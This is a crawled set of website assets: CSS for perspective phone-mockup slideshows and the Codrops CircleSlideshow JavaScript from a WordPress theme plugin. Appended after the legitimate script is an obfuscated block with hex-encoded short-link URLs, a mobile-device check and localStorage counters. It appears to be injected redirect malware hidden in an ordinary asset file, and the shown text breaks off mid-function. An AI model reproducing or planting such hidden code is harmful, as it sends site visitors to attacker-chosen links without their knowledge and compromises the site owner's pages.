.mockup.style_mockup_1 {
	position: relative;
	top: 0;
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
}
.mockup.style_mockup_1::after {
	content: '';
	position: absolute;
	background: rgba(0,0,0,0.5);
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
}
.style_mockup_1 .mockup__img {
    display: block;
    max-width: none;
    width: 1900px;
    /*width: 100%;*/
}
.style_mockup_1 .mobile {
	overflow: hidden;
	position: absolute;
	z-index: 2;
	background: #333;
	width: 320px;
	height: 480px;
	top: 200px;
	left: 500px;
	outline: 1px solid transparent;
	-webkit-transform-origin: 0 0 0;
	transform-origin: 0 0 0;
	-webkit-transform: matrix3d(0.846234173238242, 0.251585817964749, 0, 0.000085171934399447, -0.115203182108559, 0.800700357116676, 0, -0.000214263459947427, 0, 0, 1, 0, 23, 14, 0, 1);
	transform: matrix3d(0.846234173238242, 0.251585817964749, 0, 0.000085171934399447, -0.115203182108559, 0.800700357116676, 0, -0.000214263459947427, 0, 0, 1, 0, 23, 14, 0, 1);
}
.style_mockup_1 .slideshow {
	padding: 0;
	margin: 0;
	width: 100%;
	height: 100%;
	list-style-type: none;
}
.style_mockup_1 .slideshow__item {
	width: 100%;
	height: 100%;
	position: absolute;
	overflow: hidden;
	pointer-events: none;
	z-index: 1;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}
.style_mockup_1 .slideshow__item.current{
	pointer-events: auto;
	z-index: 100;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.style_mockup_1 .slideshow img {
	width: 100%;
}
.style_mockup_1 .slideshow__item.in--next {
	-webkit-animation: inNext 0.3s forwards;
	animation: inNext 0.3s forwards;
}
.style_mockup_1 .slideshow__item.out--next {
	-webkit-animation: outNext 0.3s forwards;
	animation: outNext 0.3s forwards;
}
.style_mockup_1 .slideshow__item.in--prev {
	-webkit-animation: inPrev 0.3s forwards;
	animation: inPrev 0.3s forwards;
}
.style_mockup_1 .slideshow__item.out--prev {
	-webkit-animation: outPrev 0.3s forwards;
	animation: outPrev 0.3s forwards;
}
@-webkit-keyframes inPrev {
	0% {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
	100% {
		-webkit-transform: none;
		transform: none;
	}
}
@keyframes inPrev {
	0% {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
	100% {
		-webkit-transform: none;
		transform: none;
	}
}
@-webkit-keyframes inNext {
	0% {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}
	100% {
		-webkit-transform: none;
		transform: none;
	}
}
@keyframes inNext {
	0% {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}
	100% {
		-webkit-transform: none;
		transform: none;
	}
}
@-webkit-keyframes outPrev {
	100% {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}
}
@keyframes outPrev {
	100% {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}
}
@-webkit-keyframes outNext {
	100% {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}
@keyframes outNext {
	100% {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}



/*MOCKUP PERSPECTIVE SLIDER V2*/
.style_mockup_2.mockup {
	position: relative;
	top: 0;
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
}
.style_mockup_2.mockup::after {
	content: '';
	position: absolute;
	background: rgba(51,71,89,0.5);
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
}
.style_mockup_2 .mockup__img {
    display: block;
    max-width: none;
    width: 1900px;
}
.style_mockup_2 .mobile {
	position: absolute;
	z-index: 2;
	overflow: hidden;
	background: #333;
	width: 320px;
	height: 480px;
	top: 400px;
	left: 650px;
	outline: 1px solid transparent;
	-webkit-transform-origin: 0px 0px 0px;
	transform-origin: 0px 0px 0px;
	-webkit-transform: matrix3d(1.22169093616942, 0.320757077762008, 0, -0.000058475573317397, -0.757225760065735, 0.547357044147307, 0, -0.000247597171385174, 0, 0, 1, 0, 189, 21, 0, 1);
	transform: matrix3d(1.22169093616942, 0.320757077762008, 0, -0.000058475573317397, -0.757225760065735, 0.547357044147307, 0, -0.000247597171385174, 0, 0, 1, 0, 189, 21, 0, 1);  
}
.style_mockup_2 .slideshow {
	padding: 0;
	margin: 0;
	width: 100%;
	height: 100%;
	list-style-type: none;
}

.style_mockup_2 .slideshow__item {
	width: 100%;
	height: 100%;
	position: absolute;
	overflow: hidden;
	pointer-events: none;
	z-index: 1;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}
.style_mockup_2 .slideshow__item.current{
	pointer-events: auto;
	z-index: 100;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.style_mockup_2 .slideshow img {
	width: 100%;
}
.style_mockup_2 .slideshow__item.in--next {
	-webkit-animation: inNext 0.5s forwards cubic-bezier(0.6,0,0.4,1);
	animation: inNext 0.5s forwards cubic-bezier(0.6,0,0.4,1);
}
.style_mockup_2 .slideshow__item.out--next {
	-webkit-animation: outNext 0.5s forwards cubic-bezier(0.6,0,0.4,1);
	animation: outNext 0.5s forwards cubic-bezier(0.6,0,0.4,1);
}
.style_mockup_2 .slideshow__item.in--prev {
	-webkit-animation: inPrev 0.5s forwards cubic-bezier(0.6,0,0.4,1);
	animation: inPrev 0.5s forwards cubic-bezier(0.6,0,0.4,1);
}
.style_mockup_2 .slideshow__item.out--prev {
	-webkit-animation: outPrev 0.5s forwards cubic-bezier(0.6,0,0.4,1);
	animation: outPrev 0.5s forwards cubic-bezier(0.6,0,0.4,1);
}






/*STYLE 3*/

.style_mockup_3.mockup {
	position: relative;
	top: 0;
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
}
.style_mockup_3.mockup::after {
	content: '';
	position: absolute;
	background: rgba(51,71,89,0.5);
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
}
.style_mockup_3 .mockup__img {
	display: block;
	width: 1900px;
	max-width: none;
}
.style_mockup_3 .screen,
.style_mockup_3 .mobile {
	position: absolute;
	overflow: hidden;
	z-index: 2;
	background: #333;
	outline: 1px solid transparent;
	-webkit-transform-origin: 0px 0px 0px;
	transform-origin: 0px 0px 0px;
}
.style_mockup_3 .screen {
	width: 1280px;
	height: 800px;
	top: 10px;
	left: 600px;
	-webkit-transform: matrix3d(0.452711184975633, 0.139863853789781, 0, -0.000095269465775677, -0.00319943882448498, 0.673512589529646, 0, 0.000049453592261685, 0, 0, 1, 0, 382, 8, 0, 1);
	transform: matrix3d(0.452711184975633, 0.139863853789781, 0, -0.000095269465775677, -0.00319943882448498, 0.673512589529646, 0, 0.000049453592261685, 0, 0, 1, 0, 382, 8, 0, 1);
}
.style_mockup_3 .mobile {
	width: 320px;
	height: 480px;
	top: 850px;
	left: 525px;
	-webkit-transform: matrix3d(0.442778970432011, 0.112834189093484, 0, -0.000053669440509915, -0.344035499291785, 0.346595156594271, 0, -0.000094674614416115, 0, 0, 1, 0, 105, 15, 0, 1);
	transform: matrix3d(0.442778970432011, 0.112834189093484, 0, -0.000053669440509915, -0.344035499291785, 0.346595156594271, 0, -0.000094674614416115, 0, 0, 1, 0, 105, 15, 0, 1);
}
.style_mockup_3 .slideshow {
	padding: 0;
	margin: 0;
	width: 100%;
	height: 100%;
	list-style-type: none;
}
.style_mockup_3 .slideshow__item {
	width: 100%;
	height: 100%;
	position: absolute;
	overflow: hidden;
	pointer-events: none;
	z-index: 1;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}
.style_mockup_3 .slideshow__item.current{
	pointer-events: auto;
	z-index: 100;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.style_mockup_3 .slideshow img {
	width: 100%;
	height: 100%;
}
.style_mockup_3 .slideshow__item.in--next {
	-webkit-animation: inNext 0.5s forwards ease-in-out;
	animation: inNext 0.5s forwards ease-in-out;
}
.style_mockup_3 .slideshow__item.out--next {
	-webkit-animation: outNext 0.5s forwards ease-in-out;
	animation: outNext 0.5s forwards ease-in-out;
}
.style_mockup_3 .slideshow__item.in--prev {
	-webkit-animation: inPrev 0.5s forwards ease-in-out;
	animation: inPrev 0.5s forwards ease-in-out;
}
.style_mockup_3 .slideshow__item.out--prev {
	-webkit-animation: outPrev 0.5s forwards ease-in-out;
	animation: outPrev 0.5s forwards ease-in-out;
}



--- FILE ---
content_type: application/javascript
request_url: http://dropin.in/wp-content/plugins/modeltheme-framework/js/mt-members-fancy/main.js?ver=1.0.0
body_size: 6759
content:
/**
 * main.js
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2016, Codrops
 * http://www.codrops.com
 */
(function(window) {

	'use strict';

	var bodyEl = document.body,
		docElem = window.document.documentElement,
		// http://stackoverflow.com/a/1147768
		docWidth = Math.max(bodyEl.scrollWidth, bodyEl.offsetWidth, docElem.clientWidth, docElem.scrollWidth, docElem.offsetWidth),
		docHeight = Math.max(bodyEl.scrollHeight, bodyEl.offsetHeight, docElem.clientHeight, docElem.scrollHeight, docElem.offsetHeight);

	function scrollY() {
		return window.pageYOffset || docElem.scrollTop;
	}

	function extend( a, b ) {
		for( var key in b ) { 
			if( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}

	/**
	 * Circle Slideshow
	 */
	function CircleSlideshow(el, options) {
		this.el = el;
		this.options = extend( {}, this.options );
		extend( this.options, options );

		// items
		this.items = [].slice.call(this.el.querySelectorAll('.slide'));
		// total items
		this.itemsTotal = this.items.length;
		if( this.itemsTotal < 2 ) return;

		// content close control
		this.closeCtrl = this.el.querySelector('.action--close');
		// index of current slide
		this.current = 0;
		// all items are closed initially
		this.isClosed = true;

		this._init();
	}

	CircleSlideshow.prototype.options = {};

	CircleSlideshow.prototype._init = function() {
		// add navigation ctrls and left & right circles to the DOM
		this.navLeftCtrl = document.createElement('button');
		this.navLeftCtrl.className = 'navbutton navbutton--next';
		this.navLeftCtrl.setAttribute('aria-label', 'Next item');
		this.navLeftCtrl.innerHTML = '<svg width="100px" height="30px" viewBox="0 0 100 30"><polyline class="navbutton__line" fill="none" stroke="#00AFEF" stroke-width="5" points="69.821,3.795 92.232,26.205 0,26.205"/></svg>';

		this.navRightCtrl = document.createElement('button');
		this.navRightCtrl.className = 'navbutton navbutton--prev';
		this.navRightCtrl.setAttribute('aria-label', 'Previous item');
		this.navRightCtrl.innerHTML = '<svg width="100px" height="30px" viewBox="0 0 100 30"><polyline class="navbutton__line" fill="none" stroke="#00AFEF" stroke-width="5" points="30.179,26.205 7.768,3.795 100,3.795"/></svg>';

		this.el.insertBefore(this.navLeftCtrl, this.el.firstChild);
		this.el.insertBefore(this.navRightCtrl, this.el.firstChild);

		var leftCircle = document.createElement('div'), rightCircle = document.createElement('div');
		leftCircle.className = 'deco deco--circle deco--circle-left';
		rightCircle.className = 'deco deco--circle deco--circle-right';
		
		this.el.insertBefore(leftCircle, this.el.firstChild);
		this.el.insertBefore(rightCircle, this.el.firstChild);

		this.circles = {left: leftCircle, right: rightCircle};
		dynamics.css(this.circles.left, {scale: 0.8});
		dynamics.css(this.circles.right, {scale: 0.8});

		// add the expander element per slide (.deco--expander)
		this.items.forEach(function(item) {
			var expanderEl = document.createElement('div');
			expanderEl.className = 'deco deco--circle deco--expander';

			var slideEl = item.querySelector('.slide__item');
			slideEl.insertBefore(expanderEl, slideEl.firstChild);
		});

		// position current item:
		classie.add(this.items[this.current], 'slide--current');
		// event binding
		this._initEvents();
	};

	CircleSlideshow.prototype._initEvents = function() {
		var self = this;

		// slideshow navigation
		this.navRightCtrl.addEventListener('click', function() { self._navigate('left'); });
		this.navLeftCtrl.addEventListener('click', function() { self._navigate('right'); });

		// opening items
		this.items.forEach(function(item) {
			item.querySelector('.action--open').addEventListener('click', function(ev) {
				self._openContent(item);
				ev.target.blur();
			});
		});

		// closing items
		this.closeCtrl.addEventListener('click', function() { self._closeContent(); });

		// keyboard navigation events
		document.addEventListener('keydown', function(ev) {
			var keyCode = ev.keyCode || ev.which;
			switch (keyCode) {
				case 37:
					self._navigate('left');
					break;
				case 39:
					self._navigate('right');
					break;
				case 13: // enter
					if( self.isExpanded ) return;
					self._openContent(self.items[self.current]);
					break;
				case 27: // esc
					if( self.isClosed ) return;
					self._closeContent();
					break;
			}
		});

		// swipe navigation
		// from http://stackoverflow.com/a/23230280
		this.el.addEventListener('touchstart', handleTouchStart, false);        
		this.el.addEventListener('touchmove', handleTouchMove, false);
		var xDown = null;
		var yDown = null;
		function handleTouchStart(evt) {
			xDown = evt.touches[0].clientX;
			yDown = evt.touches[0].clientY;
		};
		function handleTouchMove(evt) {
			if ( ! xDown || ! yDown ) {
				return;
			}

			var xUp = evt.touches[0].clientX;
			var yUp = evt.touches[0].clientY;

			var xDiff = xDown - xUp;
			var yDiff = yDown - yUp;

			if ( Math.abs( xDiff ) > Math.abs( yDiff ) ) {/*most significant*/
				if ( xDiff > 0 ) {
					/* left swipe */
					if( !self.isExpanded ) {
						self._navigate('right');	
					}
				} else {
					/* right swipe */
					if( !self.isExpanded ) {
						self._navigate('left');	
					}
				}
			} 
			/* reset values */
			xDown = null;
			yDown = null;
		};
	};

	CircleSlideshow.prototype._navigate = function(dir) {
		if( this.isExpanded ) {
			return false;
		}

		this._moveCircles(dir);

		var self = this,
			itemCurrent = this.items[this.current],
			currentEl = itemCurrent.querySelector('.slide__item'),
			currentTitleEl = itemCurrent.querySelector('.slide__title');

		// update new current value
		if( dir === 'right' ) {
			this.current = this.current < this.itemsTotal-1 ? this.current + 1 : 0;
		}
		else {
			this.current = this.current > 0 ? this.current - 1 : this.itemsTotal-1;
		}

		var itemNext = this.items[this.current],
			nextEl = itemNext.querySelector('.slide__item'),
			nextTitleEl = itemNext.querySelector('.slide__title');
		
		// animate the current element out
		dynamics.animate(currentEl, 
			{
				translateX: dir === 'right' ? -1*currentEl.offsetWidth : currentEl.offsetWidth, scale: 0.7
			}, 
			{
				type: dynamics.spring, duration: 2000, friction: 600,
				complete: function() {
					dynamics.css(itemCurrent, { visibility: 'hidden' });
				}
			}
		);

		// animate the current title out
		dynamics.animate(currentTitleEl, 
			{
				translateX: dir === 'right' ? -250 : 250, opacity: 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 450
			}
		);

		// set the right properties for the next element to come in
		dynamics.css(itemNext, {visibility: 'visible'});
		dynamics.css(nextEl, {translateX: dir === 'right' ? nextEl.offsetWidth : -1*nextEl.offsetWidth, scale: 0.7});

		// animate the next element in
		dynamics.animate(nextEl, 
			{
				translateX: 0
			}, 
			{
				type: dynamics.spring, duration: 3000, friction: 700, frequency: 500,
				complete: function() {
					self.items.forEach(function(item) { classie.remove(item, 'slide--current'); });
					classie.add(itemNext, 'slide--current');
				}
			}
		);

		// set the right properties for the next title to come in
		dynamics.css(nextTitleEl, { translateX: dir === 'right' ? 250 : -250, opacity: 0 });
		// animate the next title in
		dynamics.animate(nextTitleEl, 
			{
				translateX: 0, opacity: 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000
			}
		);
	};

	CircleSlideshow.prototype._moveCircles = function(dir) {
		var animProps = {
			type: dynamics.easeIn, 
			duration: 100,
			complete: function(el) {
				dynamics.animate(el, 
					{
						translateX: 0, scale: 0.8
					}, 
					{ 
						type: dynamics.spring, duration: 1000, friction: 300
					}
				);
			}
		};

		dynamics.animate(this.circles.right, 
			{
				translateX: dir === 'right' ? -this.circles.right.offsetWidth/3 : this.circles.right.offsetWidth/3, scale: 0.9
			}, 
			animProps
		);
		dynamics.animate(this.circles.left, 
			{
				translateX: dir === 'right' ? -this.circles.left.offsetWidth/3 : this.circles.left.offsetWidth/3, scale: 0.9
			}, 
			animProps
		);
	};

	CircleSlideshow.prototype._openContent = function(item) {
		this.isExpanded = true;
		this.isClosed = false;
		this.expandedItem = item;

		var self = this,
			expanderEl = item.querySelector('.deco--expander'),
			scaleVal = Math.ceil(Math.sqrt(Math.pow(docWidth, 2) + Math.pow(docHeight, 2)) / expanderEl.offsetWidth),
			smallImgEl = item.querySelector('.slide__img--small'),
			contentEl = item.querySelector('.slide__content'),
			largeImgEl = contentEl.querySelector('.slide__img--large'),
			titleEl = contentEl.querySelector('.slide__title--main'),
			descriptionEl = contentEl.querySelector('.slide__description');

		// add slide--open class to the item
		classie.add(item, 'slide--open');
		// prevent scrolling
		bodyEl.style.top = -scrollY() + 'px';
		classie.add(bodyEl, 'lockscroll');
		
		// position the content elements:
		// - image (large image)
		dynamics.css(largeImgEl, {translateY : 800, opacity: 0});
		// - title
		dynamics.css(titleEl, {translateY : 600, opacity: 0});
		// - description
		dynamics.css(descriptionEl, {translateY : 400, opacity: 0});

		// animate (scale up) the expander element
		dynamics.animate(expanderEl, 
			{
				scaleX : scaleVal, scaleY : scaleVal
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.5,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.5,"y":1}]}], duration: 1700
			}
		);
		
		// animate the small image out
		dynamics.animate(smallImgEl, 
			{
				translateY : -600, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 300, delay: 75
			}
		);

		// animate the large image in
		dynamics.animate(largeImgEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 300
			}
		);

		// animate the title element in
		dynamics.animate(titleEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 400
			}
		);

		// animate the description element in
		dynamics.animate(descriptionEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 500
			}
		);
	};

	CircleSlideshow.prototype._closeContent = function() {
		this.isClosed = true;

		var self = this,
			item = this.expandedItem,
			expanderEl = item.querySelector('.deco--expander'),
			smallImgEl = item.querySelector('.slide__img--small'),
			contentEl = item.querySelector('.slide__content'),
			largeImgEl = contentEl.querySelector('.slide__img--large'),
			titleEl = contentEl.querySelector('.slide__title--main'),
			descriptionEl = contentEl.querySelector('.slide__description');

		// add slide--close class to the item
		classie.add(item, 'slide--close');

		// remove .noscroll from body and .scrollable from .slide__content
		classie.remove(bodyEl, 'noscroll');
		classie.remove(contentEl, 'scrollable');

		// animate the description element out
		dynamics.stop(descriptionEl);
		dynamics.animate(descriptionEl, 
			{
				translateY : 400, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 100
			}
		);

		// animate the title element out
		dynamics.stop(titleEl);
		dynamics.animate(titleEl, 
			{
				translateY : 600, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 200
			}
		);

		// animate the large image out
		dynamics.animate(largeImgEl, 
			{
				translateY : 800, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 500, delay: 300,
				complete: function() {
					// remove slide--open class to the item
					classie.remove(item, 'slide--open');
					// remove slide--close class to the item
					classie.remove(item, 'slide--close');
					// allow scrolling
					classie.remove(bodyEl, 'lockscroll');
					self.isExpanded = false;
				}
			}
		);

		// animate the small image in
		dynamics.animate(smallImgEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 700, delay: 500
			}
		);

		// animate (scale down) the expander element
		dynamics.animate(expanderEl, 
			{
				scaleX : 1, scaleY : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.5,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.5,"y":1}]}], duration: 700, delay: 250
			}
		);
	};

	window.CircleSlideshow = CircleSlideshow;

})(window);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x51\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x59\x62\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x5a\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x4c\x66\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x79\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x61\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x42\x6b\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x56\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 